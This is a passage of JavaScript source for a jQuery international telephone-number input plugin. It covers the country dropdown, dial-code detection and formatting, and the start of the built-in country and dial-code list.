this.autoCountryDeferred = new $.Deferred();this.utilsScriptDeferred = new $.Deferred();this._processCountryData();this._generateMarkup();this._setInitialState();this._initListeners();this._initRequests();return [ this.autoCountryDeferred, this.utilsScriptDeferred ];},_processCountryData: function() {this._processAllCountries();this._processCountryCodes();this._processPreferredCountries();},_addCountryCode: function(iso2, dialCode, priority) {if (!(dialCode in this.countryCodes)) {this.countryCodes[dialCode] = [];}
var index = priority || 0;this.countryCodes[dialCode][index] = iso2;},_filterCountries: function(countryArray, processFunc) {var i;for (i = 0; i < countryArray.length; i++) {countryArray[i] = countryArray[i].toLowerCase();}
this.countries = [];for (i = 0; i < allCountries.length; i++) {if (processFunc($.inArray(allCountries[i].iso2, countryArray))) {this.countries.push(allCountries[i]);}}},_processAllCountries: function() {if (this.options.onlyCountries.length) {this._filterCountries(this.options.onlyCountries, function(inArray) {return inArray != -1;});} else if (this.options.excludeCountries.length) {this._filterCountries(this.options.excludeCountries, function(inArray) {return inArray == -1;});} else {this.countries = allCountries;}},_processCountryCodes: function() {this.countryCodes = {};for (var i = 0; i < this.countries.length; i++) {var c = this.countries[i];this._addCountryCode(c.iso2, c.dialCode, c.priority);if (c.areaCodes) {for (var j = 0; j < c.areaCodes.length; j++) {this._addCountryCode(c.iso2, c.dialCode + c.areaCodes[j]);}}}},_processPreferredCountries: function() {this.preferredCountries = [];for (var i = 0; i < this.options.preferredCountries.length; i++) {var countryCode = this.options.preferredCountries[i].toLowerCase(), countryData = this._getCountryData(countryCode, false, true);if (countryData) {this.preferredCountries.push(countryData);}}},_generateMarkup: function() {this.telInput.attr("autocomplete", "off");var parentClass = "intl-tel-input";if (this.options.allowDropdown) {parentClass += " allow-dropdown";}
if (this.options.separateDialCode) {parentClass += " separate-dial-code";}
this.telInput.wrap($("<div>", {"class": parentClass}));this.flagsContainer = $("<div>", {"class": "flag-container"}).insertBefore(this.telInput);var selectedFlag = $("<div>", {"class": "selected-flag"});selectedFlag.appendTo(this.flagsContainer);this.selectedFlagInner = $("<div>", {"class": "iti-flag"}).appendTo(selectedFlag);if (this.options.separateDialCode) {this.selectedDialCode = $("<div>", {"class": "selected-dial-code"}).appendTo(selectedFlag);}
if (this.options.allowDropdown) {selectedFlag.attr("tabindex", "0");$("<div>", {"class": "iti-arrow"}).appendTo(selectedFlag);this.countryList = $("<ul>", {"class": "country-list hide"});if (this.preferredCountries.length) {this._appendListItems(this.preferredCountries, "preferred");$("<li>", {"class": "divider"}).appendTo(this.countryList);}
this._appendListItems(this.countries, "");this.countryListItems = this.countryList.children(".country");if (this.options.dropdownContainer) {this.dropdown = $("<div>", {"class": "intl-tel-input iti-container"}).append(this.countryList);} else {this.countryList.appendTo(this.flagsContainer);}} else {this.countryListItems = $();}},_appendListItems: function(countries, className) {var tmp = "";for (var i = 0; i < countries.length; i++) {var c = countries[i];tmp += "<li class='country " + className + "' data-dial-code='" + c.dialCode + "' data-country-code='" + c.iso2 + "'>";tmp += "<div class='flag-box'><div class='iti-flag " + c.iso2 + "'></div></div>";tmp += "<span class='country-name'>" + c.name + "</span>";tmp += "<span class='dial-code'>+" + c.dialCode + "</span>";tmp += "</li>";}
this.countryList.append(tmp);},_setInitialState: function() {var val = this.telInput.val();if (this._getDialCode(val)) {this._updateFlagFromNumber(val, true);} else if (this.options.initialCountry !== "auto") {if (this.options.initialCountry) {this._setFlag(this.options.initialCountry, true);} else {this.defaultCountry = this.preferredCountries.length ? this.preferredCountries[0].iso2 : this.countries[0].iso2;if (!val) {this._setFlag(this.defaultCountry, true);}}
if (!val && !this.options.nationalMode && !this.options.autoHideDialCode && !this.options.separateDialCode) {this.telInput.val("+" + this.selectedCountryData.dialCode);}}
if (val) {this._updateValFromNumber(val, this.options.formatOnInit);}},_initListeners: function() {this._initKeyListeners();if (this.options.autoHideDialCode) {this._initFocusListeners();}
if (this.options.allowDropdown) {this._initDropdownListeners();}},_initDropdownListeners: function() {var that = this;var label = this.telInput.closest("label");if (label.length) {label.on("click" + this.ns, function(e) {if (that.countryList.hasClass("hide")) {that.telInput.focus();} else {e.preventDefault();}});}
var selectedFlag = this.selectedFlagInner.parent();selectedFlag.on("click" + this.ns, function(e) {if (that.countryList.hasClass("hide") && !that.telInput.prop("disabled") && !that.telInput.prop("readonly")) {that._showDropdown();}});this.flagsContainer.on("keydown" + that.ns, function(e) {var isDropdownHidden = that.countryList.hasClass("hide");if (isDropdownHidden && (e.which == keys.UP || e.which == keys.DOWN || e.which == keys.SPACE || e.which == keys.ENTER)) {e.preventDefault();e.stopPropagation();that._showDropdown();}
if (e.which == keys.TAB) {that._closeDropdown();}});},_initRequests: function() {var that = this;if (this.options.utilsScript) {if ($.fn[pluginName].windowLoaded) {$.fn[pluginName].loadUtils(this.options.utilsScript, this.utilsScriptDeferred);} else {$(window).load(function() {$.fn[pluginName].loadUtils(that.options.utilsScript, that.utilsScriptDeferred);});}} else {this.utilsScriptDeferred.resolve();}
if (this.options.initialCountry === "auto") {this._loadAutoCountry();} else {this.autoCountryDeferred.resolve();}},_loadAutoCountry: function() {var that = this;var cookieAutoCountry = window.Cookies ? Cookies.get("itiAutoCountry") : "";if (cookieAutoCountry) {$.fn[pluginName].autoCountry = cookieAutoCountry;}
if ($.fn[pluginName].autoCountry) {this.handleAutoCountry();} else if (!$.fn[pluginName].startedLoadingAutoCountry) {$.fn[pluginName].startedLoadingAutoCountry = true;if (typeof this.options.geoIpLookup === "function") {this.options.geoIpLookup(function(countryCode) {$.fn[pluginName].autoCountry = countryCode.toLowerCase();if (window.Cookies) {Cookies.set("itiAutoCountry", $.fn[pluginName].autoCountry, {path: "/"});}
setTimeout(function() {$(".intl-tel-input input").intlTelInput("handleAutoCountry");});});}}},_initKeyListeners: function() {var that = this;this.telInput.on("keyup" + this.ns, function() {that._updateFlagFromNumber(that.telInput.val());});this.telInput.on("cut" + this.ns + " paste" + this.ns + " keyup" + this.ns, function() {setTimeout(function() {that._updateFlagFromNumber(that.telInput.val());});});},_cap: function(number) {var max = this.telInput.attr("maxlength");return max && number.length > max ? number.substr(0, max) : number;},_initFocusListeners: function() {var that = this;this.telInput.on("mousedown" + this.ns, function(e) {if (!that.telInput.is(":focus") && !that.telInput.val()) {e.preventDefault();that.telInput.focus();}});this.telInput.on("focus" + this.ns, function(e) {if (!that.telInput.val() && !that.telInput.prop("readonly") && that.selectedCountryData.dialCode) {that.telInput.val("+" + that.selectedCountryData.dialCode);that.telInput.one("keypress.plus" + that.ns, function(e) {if (e.which == keys.PLUS) {that.telInput.val("");}});setTimeout(function() {var input = that.telInput[0];if (that.isGoodBrowser) {var len = that.telInput.val().length;input.setSelectionRange(len, len);}});}});var form = this.telInput.prop("form");if (form) {$(form).on("submit" + this.ns, function() {that._removeEmptyDialCode();});}
this.telInput.on("blur" + this.ns, function() {that._removeEmptyDialCode();});},_removeEmptyDialCode: function() {var value = this.telInput.val(), startsPlus = value.charAt(0) == "+";if (startsPlus) {var numeric = this._getNumeric(value);if (!numeric || this.selectedCountryData.dialCode == numeric) {this.telInput.val("");}}
this.telInput.off("keypress.plus" + this.ns);},_getNumeric: function(s) {return s.replace(/\D/g, "");},_showDropdown: function() {this._setDropdownPosition();var activeListItem = this.countryList.children(".active");if (activeListItem.length) {this._highlightListItem(activeListItem);this._scrollTo(activeListItem);}
this._bindDropdownListeners();this.selectedFlagInner.children(".iti-arrow").addClass("up");},_setDropdownPosition: function() {var that = this;if (this.options.dropdownContainer) {this.dropdown.appendTo(this.options.dropdownContainer);}
this.dropdownHeight = this.countryList.removeClass("hide").outerHeight();if (!this.isMobile) {var pos = this.telInput.offset(), inputTop = pos.top, windowTop = $(window).scrollTop(), // dropdownFitsBelow = (dropdownBottom < windowBottom)
dropdownFitsBelow = inputTop + this.telInput.outerHeight() + this.dropdownHeight < windowTop + $(window).height(), dropdownFitsAbove = inputTop - this.dropdownHeight > windowTop;this.countryList.toggleClass("dropup", !dropdownFitsBelow && dropdownFitsAbove);if (this.options.dropdownContainer) {var extraTop = !dropdownFitsBelow && dropdownFitsAbove ? 0 : this.telInput.innerHeight();this.dropdown.css({top: inputTop + extraTop,left: pos.left});$(window).on("scroll" + this.ns, function() {that._closeDropdown();});}}},_bindDropdownListeners: function() {var that = this;this.countryList.on("mouseover" + this.ns, ".country", function(e) {that._highlightListItem($(this));});this.countryList.on("click" + this.ns, ".country", function(e) {that._selectListItem($(this));});var isOpening = true;$("html").on("click" + this.ns, function(e) {if (!isOpening) {that._closeDropdown();}
isOpening = false;});var query = "", queryTimer = null;$(document).on("keydown" + this.ns, function(e) {e.preventDefault();if (e.which == keys.UP || e.which == keys.DOWN) {that._handleUpDownKey(e.which);} else if (e.which == keys.ENTER) {that._handleEnterKey();} else if (e.which == keys.ESC) {that._closeDropdown();} else if (e.which >= keys.A && e.which <= keys.Z || e.which == keys.SPACE) {if (queryTimer) {clearTimeout(queryTimer);}
query += String.fromCharCode(e.which);that._searchForCountry(query);queryTimer = setTimeout(function() {query = "";}, 1e3);}});},_handleUpDownKey: function(key) {var current = this.countryList.children(".highlight").first();var next = key == keys.UP ? current.prev() : current.next();if (next.length) {if (next.hasClass("divider")) {next = key == keys.UP ? next.prev() : next.next();}
this._highlightListItem(next);this._scrollTo(next);}},_handleEnterKey: function() {var currentCountry = this.countryList.children(".highlight").first();if (currentCountry.length) {this._selectListItem(currentCountry);}},_searchForCountry: function(query) {for (var i = 0; i < this.countries.length; i++) {if (this._startsWith(this.countries[i].name, query)) {var listItem = this.countryList.children("[data-country-code=" + this.countries[i].iso2 + "]").not(".preferred");this._highlightListItem(listItem);this._scrollTo(listItem, true);break;}}},_startsWith: function(a, b) {return a.substr(0, b.length).toUpperCase() == b;},_updateValFromNumber: function(number, doFormat, format) {if (doFormat && window.intlTelInputUtils && this.selectedCountryData) {if (!$.isNumeric(format)) {format = !this.options.separateDialCode && (this.options.nationalMode || number.charAt(0) != "+") ? intlTelInputUtils.numberFormat.NATIONAL : intlTelInputUtils.numberFormat.INTERNATIONAL;}
number = intlTelInputUtils.formatNumber(number, this.selectedCountryData.iso2, format);}
number = this._beforeSetNumber(number);this.telInput.val(number);},_updateFlagFromNumber: function(number, isInit) {if (number && this.options.nationalMode && this.selectedCountryData && this.selectedCountryData.dialCode == "1" && number.charAt(0) != "+") {if (number.charAt(0) != "1") {number = "1" + number;}
number = "+" + number;}
var dialCode = this._getDialCode(number), countryCode = null;if (dialCode) {var countryCodes = this.countryCodes[this._getNumeric(dialCode)], alreadySelected = this.selectedCountryData && $.inArray(this.selectedCountryData.iso2, countryCodes) != -1;if (!alreadySelected || this._isUnknownNanp(number, dialCode)) {for (var j = 0; j < countryCodes.length; j++) {if (countryCodes[j]) {countryCode = countryCodes[j];break;}}}} else if (number.charAt(0) == "+" && this._getNumeric(number).length) {countryCode = "";} else if (!number || number == "+") {countryCode = this.defaultCountry;}
if (countryCode !== null) {this._setFlag(countryCode, isInit);}},_isUnknownNanp: function(number, dialCode) {return dialCode == "+1" && this._getNumeric(number).length >= 4;},_highlightListItem: function(listItem) {this.countryListItems.removeClass("highlight");listItem.addClass("highlight");},_getCountryData: function(countryCode, ignoreOnlyCountriesOption, allowFail) {var countryList = ignoreOnlyCountriesOption ? allCountries : this.countries;for (var i = 0; i < countryList.length; i++) {if (countryList[i].iso2 == countryCode) {return countryList[i];}}
if (allowFail) {return null;} else {throw new Error("No country data for '" + countryCode + "'");}},_setFlag: function(countryCode, isInit) {var prevCountry = this.selectedCountryData && this.selectedCountryData.iso2 ? this.selectedCountryData : {};this.selectedCountryData = countryCode ? this._getCountryData(countryCode, false, false) : {};if (this.selectedCountryData.iso2) {this.defaultCountry = this.selectedCountryData.iso2;}
this.selectedFlagInner.attr("class", "iti-flag " + countryCode);var title = countryCode ? this.selectedCountryData.name + ": +" + this.selectedCountryData.dialCode : "Unknown";this.selectedFlagInner.parent().attr("title", title);if (this.options.separateDialCode) {var dialCode = this.selectedCountryData.dialCode ? "+" + this.selectedCountryData.dialCode : "", parent = this.telInput.parent();if (prevCountry.dialCode) {parent.removeClass("iti-sdc-" + (prevCountry.dialCode.length + 1));}
if (dialCode) {parent.addClass("iti-sdc-" + dialCode.length);}
this.selectedDialCode.text(dialCode);}
this._updatePlaceholder();this.countryListItems.removeClass("active");if (countryCode) {this.countryListItems.find(".iti-flag." + countryCode).first().closest(".country").addClass("active");}
if (!isInit && prevCountry.iso2 !== countryCode) {this.telInput.trigger("countrychange", this.selectedCountryData);}},_updatePlaceholder: function() {if (window.intlTelInputUtils && !this.hadInitialPlaceholder && this.options.autoPlaceholder && this.selectedCountryData) {var numberType = intlTelInputUtils.numberType[this.options.numberType], placeholder = this.selectedCountryData.iso2 ? intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2, this.options.nationalMode, numberType) : "";placeholder = this._beforeSetNumber(placeholder);if (typeof this.options.customPlaceholder === "function") {placeholder = this.options.customPlaceholder(placeholder, this.selectedCountryData);}
this.telInput.attr("placeholder", placeholder);}},_selectListItem: function(listItem) {this._setFlag(listItem.attr("data-country-code"));this._closeDropdown();this._updateDialCode(listItem.attr("data-dial-code"), true);this.telInput.focus();if (this.isGoodBrowser) {var len = this.telInput.val().length;this.telInput[0].setSelectionRange(len, len);}},_closeDropdown: function() {this.countryList.addClass("hide");this.selectedFlagInner.children(".iti-arrow").removeClass("up");$(document).off(this.ns);$("html").off(this.ns);this.countryList.off(this.ns);if (this.options.dropdownContainer) {if (!this.isMobile) {$(window).off("scroll" + this.ns);}
this.dropdown.detach();}},_scrollTo: function(element, middle) {var container = this.countryList, containerHeight = container.height(), containerTop = container.offset().top, containerBottom = containerTop + containerHeight, elementHeight = element.outerHeight(), elementTop = element.offset().top, elementBottom = elementTop + elementHeight, newScrollTop = elementTop - containerTop + container.scrollTop(), middleOffset = containerHeight / 2 - elementHeight / 2;if (elementTop < containerTop) {if (middle) {newScrollTop -= middleOffset;}
container.scrollTop(newScrollTop);} else if (elementBottom > containerBottom) {if (middle) {newScrollTop += middleOffset;}
var heightDifference = containerHeight - elementHeight;container.scrollTop(newScrollTop - heightDifference);}},_updateDialCode: function(newDialCode, hasSelectedListItem) {var inputVal = this.telInput.val(), newNumber;newDialCode = "+" + newDialCode;if (inputVal.charAt(0) == "+") {var prevDialCode = this._getDialCode(inputVal);if (prevDialCode) {newNumber = inputVal.replace(prevDialCode, newDialCode);} else {newNumber = newDialCode;}} else if (this.options.nationalMode || this.options.separateDialCode) {return;} else {if (inputVal) {newNumber = newDialCode + inputVal;} else if (hasSelectedListItem || !this.options.autoHideDialCode) {newNumber = newDialCode;} else {return;}}
this.telInput.val(newNumber);},_getDialCode: function(number) {var dialCode = "";if (number.charAt(0) == "+") {var numericChars = "";for (var i = 0; i < number.length; i++) {var c = number.charAt(i);if ($.isNumeric(c)) {numericChars += c;if (this.countryCodes[numericChars]) {dialCode = number.substr(0, i + 1);}
if (numericChars.length == 4) {break;}}}}
return dialCode;},_getFullNumber: function() {var prefix = this.options.separateDialCode ? "+" + this.selectedCountryData.dialCode : "";return prefix + this.telInput.val();},_beforeSetNumber: function(number) {if (this.options.separateDialCode) {var dialCode = this._getDialCode(number);if (dialCode) {if (this.selectedCountryData.areaCodes !== null) {dialCode = "+" + this.selectedCountryData.dialCode;}
var start = number[dialCode.length] === " " || number[dialCode.length] === "-" ? dialCode.length + 1 : dialCode.length;number = number.substr(start);}}
return this._cap(number);},handleAutoCountry: function() {if (this.options.initialCountry === "auto") {this.defaultCountry = $.fn[pluginName].autoCountry;if (!this.telInput.val()) {this.setCountry(this.defaultCountry);}
this.autoCountryDeferred.resolve();}},destroy: function() {if (this.allowDropdown) {this._closeDropdown();this.selectedFlagInner.parent().off(this.ns);this.telInput.closest("label").off(this.ns);}
if (this.options.autoHideDialCode) {var form = this.telInput.prop("form");if (form) {$(form).off(this.ns);}}
this.telInput.off(this.ns);var container = this.telInput.parent();container.before(this.telInput).remove();},getExtension: function() {if (window.intlTelInputUtils) {return intlTelInputUtils.getExtension(this._getFullNumber(), this.selectedCountryData.iso2);}
return "";},getNumber: function(format) {if (window.intlTelInputUtils) {return intlTelInputUtils.formatNumber(this._getFullNumber(), this.selectedCountryData.iso2, format);}
return "";},getNumberType: function() {if (window.intlTelInputUtils) {return intlTelInputUtils.getNumberType(this._getFullNumber(), this.selectedCountryData.iso2);}
return -99;},getSelectedCountryData: function() {return this.selectedCountryData || {};},getValidationError: function() {if (window.intlTelInputUtils) {return intlTelInputUtils.getValidationError(this._getFullNumber(), this.selectedCountryData.iso2);}
return -99;},isValidNumber: function() {var val = $.trim(this._getFullNumber()), countryCode = this.options.nationalMode ? this.selectedCountryData.iso2 : "";return window.intlTelInputUtils ? intlTelInputUtils.isValidNumber(val, countryCode) : null;},setCountry: function(countryCode) {countryCode = countryCode.toLowerCase();if (!this.selectedFlagInner.hasClass(countryCode)) {this._setFlag(countryCode);this._updateDialCode(this.selectedCountryData.dialCode, false);}},setNumber: function(number, format) {this._updateFlagFromNumber(number);this._updateValFromNumber(number, $.isNumeric(format), format);},handleUtils: function() {if (window.intlTelInputUtils) {if (this.telInput.val()) {this._updateValFromNumber(this.telInput.val(), this.options.formatOnInit);}
this._updatePlaceholder();}
this.utilsScriptDeferred.resolve();}};$.fn[pluginName] = function(options) {var args = arguments;if (options === undefined || typeof options === "object") {var deferreds = [];this.each(function() {if (!$.data(this, "plugin_" + pluginName)) {var instance = new Plugin(this, options);var instanceDeferreds = instance._init();deferreds.push(instanceDeferreds[0]);deferreds.push(instanceDeferreds[1]);$.data(this, "plugin_" + pluginName, instance);}});return $.when.apply(null, deferreds);} else if (typeof options === "string" && options[0] !== "_") {var returns;this.each(function() {var instance = $.data(this, "plugin_" + pluginName);if (instance instanceof Plugin && typeof instance[options] === "function") {returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));}
if (options === "destroy") {$.data(this, "plugin_" + pluginName, null);}});return returns !== undefined ? returns : this;}};$.fn[pluginName].getCountryData = function() {return allCountries;};$.fn[pluginName].loadUtils = function(path, utilsScriptDeferred) {if (!$.fn[pluginName].loadedUtilsScript) {$.fn[pluginName].loadedUtilsScript = true;$.ajax({url: path,complete: function() {$(".intl-tel-input input").intlTelInput("handleUtils");},dataType: "script",cache: true});} else if (utilsScriptDeferred) {utilsScriptDeferred.resolve();}};$.fn[pluginName].version = "8.5.2";var allCountries = [ [ "Afghanistan (‫افغانستان‬‎)", "af", "93" ], [ "Albania (Shqipëri)", "al", "355" ], [ "Algeria (‫الجزائر‬‎)", "dz", "213" ], [ "American Samoa", "as", "1684" ], [ "Andorra", "ad", "376" ], [ "Angola", "ao", "244" ], [ "Anguilla", "ai", "1264" ], [ "Antigua and Barbuda", "ag", "1268" ], [ "Argentina", "ar", "54" ], [ "Armenia (Հայաստան)", "am", "374" ], [ "Aruba", "aw", "297" ], [ "Australia", "au", "61", 0 ], [ "Austria (Österreich)", "at", "43" ], [ "Azerbaijan (Azərbaycan)", "az", "994" ], [ "Bahamas", "bs", "1242" ], [ "Bahrain (‫البحرين‬‎)", "bh", "973" ], [ "Bangladesh (বাংলাদেশ)", "bd", "880" ], [ "Barbados", "bb", "1246" ], [ "Belarus (Беларусь)", "by", "375" ], [ "Belgium (België)", "be", "32" ], [ "Belize", "bz", "501" ], [ "Benin (Bénin)", "bj", "229" ], [ "Bermuda", "bm", "1441" ], [ "Bhutan (འབྲུག)", "bt", "975" ], [ "Bolivia", "bo", "591" ], [ "Bosnia and Herzegovina (Босна и Херцеговина)", "ba", "387" ], [ "Botswana", "bw", "267" ], [ "Brazil (Brasil)", "br", "55" ], [ "British Indian Ocean Territory", "io", "246" ], [ "British Virgin Islands", "vg", "1284" ], [ "Brunei", "bn", "673" ], [ "Bulgaria (България)", "bg", "359" ], [ "Burkina Faso", "bf", "226" ], [ "Burundi (Uburundi)", "bi", "257" ], [ "Cambodia (កម្ពុជា)", "kh", "855" ], [ "Cameroon (Cameroun)", "cm", "237" ], [ "Canada", "ca", "1", 1, [ "204", "226", "236", "249", "250", "289", "306", "343", "365", "387", "403", "416", "418", "431", "437", "438", "450", "506", "514", "519", "548", "579", "581", "587", "604", "613", "639", "647", "672", "705", "709", "742", "778", "780", "782", "807", "819", "825", "867", "873", "902", "905" ] ], [ "Cape Verde (Kabu Verdi)", "cv", "238" ], [ "Caribbean Netherlands", "bq", "599", 1 ], [ "Cayman Islands", "ky", "1345" ], [ "Central African Republic (République centrafricaine)", "cf", "236" ], [ "Chad (Tchad)", "td", "235" ], [ "Chile", "cl", "56" ], [ "China (中国)", "cn", "86" ], [ "Christmas Island", "cx", "61", 2 ], [ "Cocos (Keeling) Islands", "cc", "61", 1 ], [ "Colombia", "co", "57" ], [ "Comoros (‫جزر القمر‬‎)", "km", "269" ], [ "Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)", "cd", "243" ], [ "Congo (Republic) (Congo-Brazzaville)", "cg", "242" ], [ "Cook Islands", "ck", "682" ], [ "Costa Rica", "cr", "506" ], [ "Côte d’Ivoire", "ci", "225" ], [ "Croatia (Hrvatska)", "hr", "385" ], [ "Cuba", "cu", "53" ], [ "Curaçao", "cw", "599", 0 ], [ "Cyprus (Κύπρος)", "cy", "357" ], [ "Czech Republic (Česká republika)", "cz", "420" ], [ "Denmark (Danmark)", "dk", "45" ], [ "Djibouti", "dj", "253" ], [ "Dominica", "dm", "1767" ], [ "Dominican Republic (República Dominicana)", "do", "1", 2, [ "809", "829", "849" ] ], [ "Ecuador", "ec", "593" ], [ "Egypt (‫مصر‬‎)", "eg", "20" ], [ "El Salvador", "sv", "503" ], [ "Equatorial Guinea (Guinea Ecuatorial)", "gq", "240" ], [ "Eritrea", "er", "291" ], [ "Estonia (Eesti)", "ee", "372" ], [ "Ethiopia", "et", "251" ], [ "Falkland Islands (Islas Malvinas)", "fk", "500" ], [ "Faroe Islands (Føroyar)", "fo", "298" ], [ "Fiji", "fj", "679" ], [ "Finland (Suomi)", "fi", "358", 0 ], [ "France", "fr", "33" ], [ "French Guiana (Guyane française)", "gf", "594" ], [ "French Polynesia (Polynésie française)", "pf", "689" ], [ "Gabon", "ga", "241" ], [ "Gambia", "gm", "220" ], [ "Georgia (საქართველო)", "ge", "995" ], [ "Germany (Deutschland)", "de", "49" ], [ "Ghana (Gaana)", "gh", "233" ], [ "Gibraltar", "gi", "350" ], [ "Greece (Ελλάδα)", "gr", "30" ], [ "Greenland (Kalaallit Nunaat)", "gl", "299" ], [ "Grenada", "gd", "1473" ], [ "Guadeloupe", "gp", "590", 0 ], [ "Guam", "gu", "1671" ], [ "Guatemala", "gt", "502" ], [ "Guernsey", "gg", "44", 1 ], [ "Guinea (Guinée)", "gn", "224" ], [ "Guinea-Bissau (Guiné Bissau)", "gw", "245" ], [ "Guyana", "gy", "592" ], [ "Haiti", "ht", "509" ], [ "Honduras", "hn", "504" ], [ "Hong Kong (香港)", "hk", "852" ], [ "Hungary (Magyarország)", "hu", "36" ], [ "Iceland (Ísland)", "is", "354" ], [ "India (भारत)", "in", "91" ], [ "Indonesia", "id", "62" ], [ "Iran (‫ایران‬‎)", "ir", "98" ], [ "Iraq (‫العراق‬‎)", "iq", "964" ], [ "Ireland", "ie", "353" ], [ "Isle of Man", "im", "44", 2 ], [ "Israel (‫ישראל‬‎)", "il", "972" ], [ "Italy (Italia)", "it", "39", 0 ], [ "Jamaica", "jm", "1876" ], [ "Japan (日本)", "jp", "81" ], [ "Jersey", "je", "44", 3 ], [ "Jordan (‫الأردن‬‎)", "jo", "962" ], [ "Kazakhstan (Казахстан)", "kz", "7", 1 ], [ "Kenya", "ke", "254" ], [ "Kiribati", "ki", "686" ], [ "Kuwait (‫الكويت‬‎)", "kw", "965" ], [ "Kyrgyzstan (Кыргызстан)", "kg", "996" ], [ "Laos (ລາວ)", "la", "856" ], [ "Latvia (Latvija)", "lv", "371" ], [ "Lebanon (‫لبنان‬‎)", "lb", "961" ], [ "Lesotho", "ls", "266" ], [ "Liberia", "lr", "231" ], [ "Libya (‫ليبيا‬‎)", "ly", "218" ], [ "Liechtenstein", "li", "423" ], [ "Lithuania (Lietuva)", "lt", "370" ], [ "Luxembourg", "lu", "352" ], [ "Macau (澳門)", "mo", "853" ], [ "Macedonia (FYROM) (Македонија)", "mk", "389" ], [ "Madagascar (Madagasikara)", "mg", "261" ], [ "Malawi", "mw", "265" ], [ "Malaysia", "my", "60" ], [ "Maldives", "mv", "960" ], [ "Mali", "ml", "223" ], [ "Malta", "mt", "356" ], [ "Marshall Islands", "mh", "692" ], [ "Martinique", "mq", "596" ], [ "Mauritania (‫موريتانيا‬‎)", "mr", "222" ], [ "Mauritius (Moris)", "mu", "230" ], [ "Mayotte", "yt", "262", 1 ], [ "Mexico (México)", "mx", "52" ], [ "Micronesia", "fm", "691" ], [ "Moldova (Republica Moldova)", "md", "373" ], [ "Monaco", "mc", "377" ], [ "Mongolia (Монгол)", "mn", "976" ], [ "Montenegro (Crna Gora)", "me", "382" ], [ "Montserrat", "ms", "1664" ], [ "Morocco (‫المغرب‬‎)", "ma", "212", 0 ], [ "Mozambique (Moçambique)", "mz", "258" ], [ "Myanmar (Burma) (မြန်မာ)", "mm", "95" ], [ "Namibia (Namibië)", "na", "264" ], [ "Nauru", "nr", "674" ], [ "Nepal (नेपाल)", "np", "977" ], [ "Netherlands (Nederland)", "nl", "31" ], [ "New Caledonia (Nouvelle-Calédonie)", "nc", "687" ], [ "New Zealand", "nz", "64" ], [ "Nicaragua", "ni", "505" ], [ "Niger (Nijar)", "ne", "227" ], [ "Nigeria", "ng", "234" ], [ "Niue", "nu", "683" ], [ "Norfolk Island", "nf", "672" ], [ "North Korea (조선 민주주의 인민 공화국)", "kp", "850" ], [ "Northern Mariana Islands", "mp", "1670" ], [ "Norway (Norge)", "no", "47", 0 ], [ "Oman (‫عُمان‬‎)", "om", "968" ], [ "Pakistan (‫پاکستان‬‎)", "pk", "92" ], [ "Palau", "pw", "680" ], [ "Palestine (‫فلسطين‬‎)", "ps", "970" ], [ "Panama (Panamá)", "pa", "507" ], [ "Papua New Guinea", "pg", "675" ], [ "Paraguay", "py", "595" ], [ "Peru (Perú)", "pe", "51" ], [ "Philippines", "ph", "63" ], [ "Poland (Polska)", "pl", "48" ], [ "Portugal", "pt", "351" ], [ "Puerto Rico", "pr", "1", 3, [ "787", "939" ] ], [ "Qatar (‫قطر‬‎)", "qa", "974" ], [ "Réunion (La Réunion)", "re", "262", 0 ], [ "Romania (România)", "ro", "40" ], [ "Russia (Россия)", "ru", "7", 0 ], [ "Rwanda", "rw", "250" ], [ "Saint Barthélemy (Saint-Barthélemy)", "bl", "590", 1 ], [ "Saint Helena", "sh", "290" ], [ "Saint Kitts and Nevis", "kn", "1869" ], [ "Saint Lucia", "lc", "1758" ], [ "Saint Martin (Saint-Martin (partie française))", "mf", "590", 2 ], [ "Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)", "pm", "508" ], [ "Saint Vincent and the Grenadines", "vc", "1784" ], [ "Samoa", "ws", "685" ], [ "San Marino", "sm", "378" ], [ "São Tomé and Príncipe (São Tomé e Príncipe)", "st", "239" ], [ "Saudi Arabia (‫المملكة العربية السعودية‬‎)", "sa", "966" ], [ "Senegal (Sénégal)", "sn", "221" ], [ "Serbia (Србија)", "rs", "381" ], [ "Seychelles", "sc", "248" ], [ "Sierra Leone", "sl", "232" ], [ "Singapore", "sg", "65" ], [ "Sint Maarten", "sx", "1721" ], [ "Slovakia (Slovensko)", "sk", "421" ], [ "Slovenia (Slovenija)", "si", "386" ], [ "Solomon Islands", "sb", "677" ], [ "Somalia (Soomaaliya)", "so", "252" ], [ "South Africa", "za", "27" ], [ "South Korea (대한민국)", "kr", "82" ], [ "South Sudan (‫جنوب السودان‬‎)", "ss", "211" ], [ "Spain (España)", "es", "34" ], [ "Sri Lanka (ශ්‍රී ලංකාව)", "lk", "94" ], [ "Sudan (‫السودان‬‎)", "sd", "249" ], [ "Suriname", "sr", "597" ], [ "Svalbard and Jan Mayen", "sj", "47", 1 ], [ "Swaziland", "sz", "268" ], [ "Sweden (Sverige)", "se", "46" ], [ "Switzerland (Schweiz)", "ch", "41" ], [ "Syria (‫سوريا‬‎)", "sy", "963" ], [ "Taiwan (台灣)", "tw", "886" ], [ "Tajikistan", "tj", "992" ], [ "Tanzania", "tz", "255" ], [ "Thailand (ไทย)", "th", "66" ], [ "Timor-Leste", "tl", "670" ], [ "Togo", "tg", "228" ], [ "Tokelau", "tk", "690" ], [ "Tonga", "to", "676" ], [ "Trinidad and Tobago", "tt", "1868" ], [ "Tunisia (‫تونس‬‎)", "tn", "216" ], [ "Turkey (Türkiye)", "tr", "90" ], [ "Turkmenistan", "tm", "993" ], [ "Turks and Caicos Islands", "tc", "1649" ], [ "Tuvalu", "tv", "688" ], [ "U.S. Virgin Islands", "vi", "1340" ], [ "Uganda", "ug", "256" ], [ "Ukraine (Україна)", "ua", "380" ], [ "United Arab Emirates (‫الإمارات العربية المتحدة‬‎)", "ae", "971" ], [ "United Kingdom", "gb", "44", 0 ], [ "United States", "us", "1", 0 ], [ "Uruguay", "uy", "598" ], [ "Uzbekistan (Oʻzbekiston)", "uz", "998" ], [ "Vanuatu", "vu", "678" ], [ "Vatican City (Città del Vaticano)", "va", "39", 1 ], [ "Venezuela", "ve", "58" ], [ "Vietnam (Việt Nam)", "vn", "84" ], [ "Wallis and Futuna", "wf", "681" ], [ "Western Sahara (‫الصحراء الغربية‬‎)", "eh", "212", 1 ], [ "Yemen (‫اليمن‬‎)", "ye", "967" ], [ "Zambia", "zm", "260" ], [ "Zimbabwe", "zw", "263" ], [ "Åland Islands", "ax", "358", 1 ] ];for (var i = 0; i < allCountries.length; i++) {var c = allCountries[i];allCountries[i] = {name: 